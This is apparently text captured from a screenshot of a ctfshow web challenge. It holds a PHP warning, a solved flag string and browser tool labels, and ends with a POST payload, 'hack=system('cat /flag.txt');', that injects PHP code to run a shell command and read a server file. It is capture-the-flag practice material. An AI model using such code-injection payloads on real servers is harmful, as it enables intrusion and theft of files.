 Warning: Use of undefined constant hack - assumed 'hack' (this will throw an Error in a future version of PHP) in
/var/www/html/test.php on line 1
ctfshow{35a37f9f-6f61-4e2d-9c1a-bfd8a1ec21ce}
控制台 元素 来源
Load URL
http://
Split URL
Execute
Pos
hack=system('cat /flag.txt');